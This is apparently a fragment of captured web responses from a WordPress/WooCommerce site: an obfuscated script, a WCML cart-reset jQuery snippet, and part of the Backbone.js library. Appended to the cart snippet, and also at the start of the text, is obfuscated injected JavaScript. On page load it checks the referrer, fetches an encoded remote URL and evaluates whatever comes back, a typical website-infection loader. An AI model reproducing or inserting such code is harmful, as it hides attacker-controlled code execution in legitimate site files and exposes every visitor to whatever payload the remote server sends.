u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"jQuery(function($){var empty_cart_hash=sessionStorage.getItem(\"woocommerce_cart_hash\")==\"\";if(empty_cart_hash||actions.is_lang_switched==1||actions.force_reset==1){wcml_reset_cart_fragments()}});function wcml_reset_cart_fragments(){try{jQuery(function(){jQuery(document.body).trigger(\"wc_fragment_refresh\");sessionStorage.removeItem(\"wc_fragments\")})}catch(err){}};if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*! This file is auto-generated */\n!function(n){var s=\"object\"==typeof self&&self.self===self&&self||\"object\"==typeof global&&global.global===global&&global;if(\"function\"==typeof define&&define.amd)define([\"underscore\",\"jquery\",\"exports\"],function(t,e,i){s.Backbone=n(s,i,t,e)});else if(\"undefined\"!=typeof exports){var t,e=require(\"underscore\");try{t=require(\"jquery\")}catch(t){}n(s,exports,e,t)}else s.Backbone=n(s,{},s._,s.jQuery||s.Zepto||s.ender||s.$)}(function(t,h,b,e){var i=t.Backbone,o=Array.prototype.slice;h.VERSION=\"1.4.0\",h.$=e,h.noConflict=function(){return t.Backbone=i,this},h.emulateHTTP=!1,h.emulateJSON=!1;var a,n=h.Events={},u=/\\s+/,c=function(t,e,i,n,s){var r,o=0;if(i&&\"object\"==typeof i){void 0!==n&&\"context\"in s&&void 0===s.context&&(s.context=n);for(r=b.keys(i);o<r.length;o++)e=c(t,e,r[o],i[r[o]],s)}else if(i&&u.test(i))for(r=i.split(u);o<r.length;o++)e=t(e,r[o],n,s);else e=t(e,i,n,s);return e};n.on=function(t,e,i){return this._events=c(s,this._events||{},t,e,{context:i,ctx:this,listening:a}),a&&(((this._listeners||(this._listeners={}))[a.id]=a).interop=!1),this},n.listenTo=function(t,e,i){if(!t)return this;var n=t._listenId||(t._listenId=b.uniqueId(\"l\")),s=this._listeningTo||(this._listeningTo={}),r=a=s[n];r||(this._listenId||(this._listenId=b.uniqueId(\"l\")),r=a=s[n]=new g(this,t));t=l(t,e,i,this);if(a=void 0,t)throw t;return r.interop&&r.on(e,i),this};var s=function(t,e,i,n){var s,r;return i&&(s=t[e]||(t[e]=[]),r=n.context,e=n.ctx,(n=n.listening)&&n.count++,s.push({callback:i,context:r,ctx:r||e,listening:n})),t},l=function(t,e,i,n){try{t.on(e,i,n)}catch(t){return t}};n.off=function(t,e,i){return this._events&&(this._events=c(r,this._events,t,e,{context:i,listeners:this._listeners})),this},n.stopListening=function(t,e,i){var n=this._listeningTo;if(!n)return this;for(var s=t?[t._listenId]:b.keys(n),r=0;r<s.length;r++){var o=n[s[r]];if(!o)break;o.obj.off(e,i,this),o.interop&&o.off(e,i)}return b.isEmpty(n)&&(this._listeningTo=void 0),this};var r=function(t,e,i,n){if(t){var s,r=n.context,o=n.listeners,h=0;if(e||r||i){for(s=e?[e]:b.keys(t);h<s.length;h++){var a=t[e=s[h]];if(!a)break;for(var u=[],c=0;c<a.length;c++){var l=a[c];i&&i!==l.callback&&i!==l.callback._callback||r&&r!==l.context?u.push(l):(l=l.listening)&&l.off(e,i)}u.length?t[e]=u:delete t[e]}return t}for(s=b.keys(o);h<s.length;h++)o[s[h]].cleanup()}};n.once=function(t,e,i){var n=c(d,{},t,e,this.off.bind(this));return this.on(n,e=\"string\"==typeof t&&null==i?void 0:e,i)},n.listenToOnce=function(t,e,i){i=c(d,{},e,i,this.stopListening.bind(this,t));return this.listenTo(t,i)};var d=function(t,e,i,n){var s;return i&&((s=t[e]=b.once(function(){n(e,s),i.apply(this,arguments)}))._callback=i),t};n.trigger=function(t){if(!this._events)return this;for(var e=Math.max(0,arguments.length-1),i=Array(e),n=0;n<e;n++)i[n]=arguments[n+1];return c(f,this._events,t,void 0,i),this};var f=function(t,e,i,n){var s,r;return t&&(s=t[e],r=t.all,s&&r&&(r=r.slice()),s&&p(s,n),r&&p(r,[e].concat(n))),t},p=function(t,e){var i,n=-1,s=t.length,r=e[0],o=e[1],h=e[2];switch(e.length){case 0:for(;++n<s;)(i=t[n]).callback.call(i.ctx);return;case 1:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r);return;case 2:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o);return;case 3:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o,h);return;default:for(;++n<s;)(i=t[n]).callback.apply(i.ctx,e);return}},g=function(t,e){this.id=t._listenId,this.listener=t,this.obj=e,this.interop=!0,this.count=0,this._events=void 0};g.prototype.on=n.on,g.prototype.off=function(t,e){e=this.interop?(this._events=c(r,this._events,t,e,{context:void 0,listeners:void 0}),!this._events):(this.count--,0===this.count);e&&this.cleanup()},g.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},n.bind=n.on,n.unbind=n.off,b.extend(h,n);var v=h.Model=function(t,e){var i=t||{};e=e||{},this.preinitialize.apply(this,arguments),this.cid=b.uniqueId(this.cidPrefix),this.attributes={},e.collection&&(this.collection=e.collection),e.parse&&(i=this.parse(i,e)||{});var n=b.result(this,\"defaults\"),i=b.defaults(b.extend({},n,i),n);this.set(i,e),this.changed={},this.initialize.apply(this,arguments)};b.extend(v.prototype,n,{changed:null,validationError:null,idAttribute:\"id\",cidPrefix:\"c\",preinitialize:function(){},initialize:function(){},toJSON:function(t){return b.clone(this.attributes)},sync:function(){return h.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return b.escape(this.get(t))},has:function(t){return null!=this.get(t)},matches:function(t){return!!b.iteratee(t,this)(this.attributes)},set:function(t,e,i){if(null==t)return this;var n;if(\"object\"==typeof t?(n=t,i=e):(n={})[t]=e,!this._validate(n,i=i||{}))return!1;var s=i.unset,r=i.silent,o=[],t=this._changing;this._changing=!0,t||(this._previousAttributes=b.clone(this.attributes),this.changed={});var h,a=this.attributes,u=this.changed,c=this._previousAttributes;for(h in n)e=n[h],b.isEqual(a[h],e)||o.push(h),b.isEqual(c[h],e)?delete u[h]:u[h]=e,s?delete a[h]:a[h]=e;if(this.idAttribute in n&&(this.id=this.get(this.idAttribute)),!r){o.length&&(this._pending=i);for(var l=0;l<o.length;l++)this.trigger(\"change:\"+o[l],this,a[o[l]],i)}if(t)return this;if(!r)for(;this._pending;)i=this._pending,this._pending=!1,this.trigger(\"change\",this,i);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,b.extend({},e,{unset:!0}))},clear:function(t){var e,i={};for(e in this.attributes)i[e]=void 0;return this.set(i,b.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!b.isEmpty(this.changed):b.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&b.clone(this.changed);var e,i,n=this._changing?this._previousAttributes:this.attributes,s={};for(i in t){var r=t[i];b.isEqual(n[i],r)||(s[i]=r,e=!0)}return!!e&&s},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return b.clone(this._previousAttributes)},fetch:function(i){i=b.extend({parse:!0},i);var n=this,s=i.success;return i.success=function(t){var e=i.parse?n.parse(t,i):t;if(!n.set(e,i))return!1;s&&s.call(i.context,n,t,i),n.trigger(\"sync\",n,t,i)},B(this,i),this.sync(\"read\",this,i)},save:function(t,e,i){var n;null==t||\"object\"==typeof t?(n=t,i=e):(n={})[t]=e;var s=(i=b.extend({validate:!0,parse:!0},i)).wait;if(n&&!s){if(!this.set(n,i))return!1}else if(!this._validate(n,i))return!1;var r=this,o=i.success,h=this.attributes;i.success=function(t){r.attributes=h;var e=i.parse?r.parse(t,i):t;if((e=s?b.extend({},n,e):e)&&!r.set(e,i))return!1;o&&o.call(i.context,r,t,i),r.trigger(\"sync\",r,t,i)},B(this,i),n&&s&&(this.attributes=b.extend({},h,n));e=this.isNew()?\"create\":i.patch?\"patch\":\"update\";\"patch\"!=e||i.attrs||(i.attrs=n);e=this.sync(e,this,i);return this.attributes=h,e},destroy:function(e){e=e?b.clone(e):{};function i(){n.stopListening(),n.trigger(\"destroy\",n,n.collection,e)}var n=this,s=e.success,r=e.wait,t=!(e.success=function(t){r&&i(),s&&s.call(e.context,n,t,e),n.isNew()||n.trigger(\"sync\",n,t,e)});return this.isNew()?b.defer(e.success):(B(this,e),t=this.sync(\"delete\",this,e)),r||i(),t},url:function(){var t=b.result(this,\"urlRoot\")||b.result(this.collection,\"url\")||F();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\\/]$/,\"$&/\")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},b.extend({},t,{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=b.extend({},this.attributes,t);t=this.validationError=this.validate(t,e)||null;return!t||(this.trigger(\"invalid\",this,t,b.extend(e,{validationError:t})),!1)}});function x(t,e,i){i=Math.min(Math.max(i,0),t.length);for(var n=Array(t.length-i),s=e.length,r=0;r<n.length;r++)n[r]=t[r+i];for(r=0;r<s;r++)t[r+i]=e[r];for(r=0;r<n.length;r++)t[r+s+i]=n[r]}var m=h.Collection=function(t,e){e=e||{},this.preinitialize.apply(this,arguments),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,b.extend({silent:!0},e))},w={add:!0,remove:!0,merge:!0},_={add:!0,remove:!1};b.extend(m.prototype,n,{model:v,preinitialize:function(){},initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return h.sync.apply(this,arguments)},add:function(t,e){return this.set(t,b.extend({merge:!1},e,_))},remove:function(t,e){e=b.extend({},e);var i=!b.isArray(t);t=i?[t]:t.slice();t=this._removeModels(t,e);return!e.silent&&t.length&&(e.changes={added:[],merged:[],removed:t},this.trigger(\"update\",this,e)),i?t[0]:t},set:function(t,e){if(null!=t){(e=b.extend({},w,e)).parse&&!this._isModel(t)&&(t=this.parse(t,e)||[]);var i=!b.isArray(t);t=i?[t]:t.slice();var n=e.at;(n=(n=null!=n?+n:n)>this.length?this.length:n)<0&&(n+=this.length+1);for(var s=[],r=[],o=[],h=[],a={},u=e.add,c=e.merge,l=e.remove,d=!1,f=this.comparator&&null==n&&!1!==e.sort,p=b.isString(this.comparator)?this.comparator:null,g=0;g<t.length;g++){var v,m=t[g],_=this.get(m);_?(c&&m!==_&&(v=this._isModel(m)?m.attributes:m,e.parse&&(v=_.parse(v,e)),_.set(v,e),o.push(_),f&&!d&&(d=_.hasChanged(p))),a[_.cid]||(a[_.cid]=!0,s.push(_)),t[g]=_):u&&(m=t[g]=this._prepareModel(m,e))&&(r.push(m),this._addReference(m,e),a[m.cid]=!0,s.push(m))}if(l){for(g=0;g<this.length;g++)a[(m=this.models[g]).cid]||h.push(m);h.length&&this._removeModels(h,e)}var y=!1;if(s.length&&(!f&&u&&l)?(y=this.length!==s.length||b.some(this.models,function(t,e){return t!==s[e]}),this.models.length=0,x(this.models,s,0),this.length=this.models.length):r.length&&(f&&(d=!0),x(this.models,r,null==n?this.length:n),this.length=this.models.length),d&&this.sort({silent:!0}),!e.silent){for(g=0;g<r.length;g++)null!=n&&(e.index=n+g),(m=r[g]).trigger(\"add\",m,this,e);(d||y)&&this.trigger(\"sort\",this,e),(r.length||h.length||o.length)&&(e.changes={added:r,removed:h,merged:o},this.trigger(\"update\",this,e))}return i?t[0]:t}},reset:function(t,e){e=e?b.clone(e):{};for(var i=0;i<this.models.length;i++)this._removeReference(this.models[i],e);return e.previousModels=this.models,this._reset(),t=this.add(t,b.extend({silent:!0},e)),e.silent||this.trigger(\"reset\",this,e),t},push:function(t,e){return this.add(t,b.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,b.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return o.apply(this.models,arguments)},get:function(t){if(null!=t)return this._byId[t]||this._byId[this.modelId(this._isModel(t)?t.attributes:t)]||t.cid&&this._byId[t.cid]},has:function(t){return null!=this.get(t)},at:function(t){return t<0&&(t+=this.length),this.models[t]},where:function(t,e){return this[e?\"find\":\"filter\"](t)},findWhere:function(t){return this.where(t,!0)},sort:function(t){var e=this.comparator;if(!e)throw new Error(\"Cannot sort a set without a comparator\");t=t||{};var i=e.length;return b.isFunction(e)&&(e=e.bind(this)),1===i||b.isString(e)?this.models=this.sortBy(e):this.models.sort(e),t.silent||this.trigger(\"sort\",this,t),this},pluck:function(t){return this.map(t+\"\")},fetch:function(i){var n=(i=b.extend({parse:!0},i)).success,s=this;return i.success=function(t){var e=i.reset?\"reset\":\"set\";s[e](t,i),n&&n.call(i.context,s,t,i),s.trigger(\"sync\",s,t,i)},B(this,i),this.sync(\"read\",this,i)},create:function(t,e){var n=(e=e?b.clone(e):{}).wait;if(!(t=this._prepareModel(t,e)))return!1;n||this.add(t,e);var s=this,r=e.success;return e.success=function(t,e,i){n&&s.add(t,i),r&&r.call(i.context,t,e,i)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||\"id\"]},values:function(){return new E(this,k)},keys:function(){return new E(this,I)},entries:function(){return new E(this,S)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(this._isModel(t))return t.collection||(t.collection=this),t;t=new((e=e?b.clone(e):{}).collection=this).model(t,e);return t.validationError?(this.trigger(\"invalid\",this,t.validationError,e),!1):t},_removeModels:function(t,e){for(var i=[],n=0;n<t.length;n++){var s,r,o=this.get(t[n]);o&&(s=this.indexOf(o),this.models.splice(s,1),this.length--,delete this._byId[o.cid],null!=(r=this.modelId(o.attributes))&&delete this._byId[r],e.silent||(e.index=s,o.trigger(\"remove\",o,this,e)),i.push(o),this._removeReference(o,e))}return i},_isModel:function(t){return t instanceof v},_addReference:function(t,e){this._byId[t.cid]=t;var i=this.modelId(t.attributes);null!=i&&(this._byId[i]=t),t.on(\"all\",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var i=this.modelId(t.attributes);null!=i&&delete this._byId[i],this===t.collection&&delete t.collection,t.off(\"all\",this._onModelEvent,this)},_onModelEvent:function(t,e,i,n){if(e){if((\"add\"===t||\"remove\"===t)&&i!==this)return;var s,r;\"destroy\"===t&&this.remove(e,n),\"change\"!==t||(s=this.modelId(e.previousAttributes()))!==(r=this.modelId(e.attributes))&&(null!=s&&delete this._byId[s],null!=r&&(this._byId[r]=e))}this.trigger.apply(this,arguments)}});var y=\"function\"==typeof Symbol&&Symbol.iterator;y&&(m.prototype[y]=m.prototype.values);var E=function(t,e){this._collection=t,this._kind=e,this._index=0},k=1,I=2,S=3;y&&(E.prototype[y]=function(){return this}),E.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var t,e=this._collection.at(this._index);return this._index++,{value:this._kind===k?e:(t=this._collection.modelId(e.attributes),this._kind===I?t:[t,e]),done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var 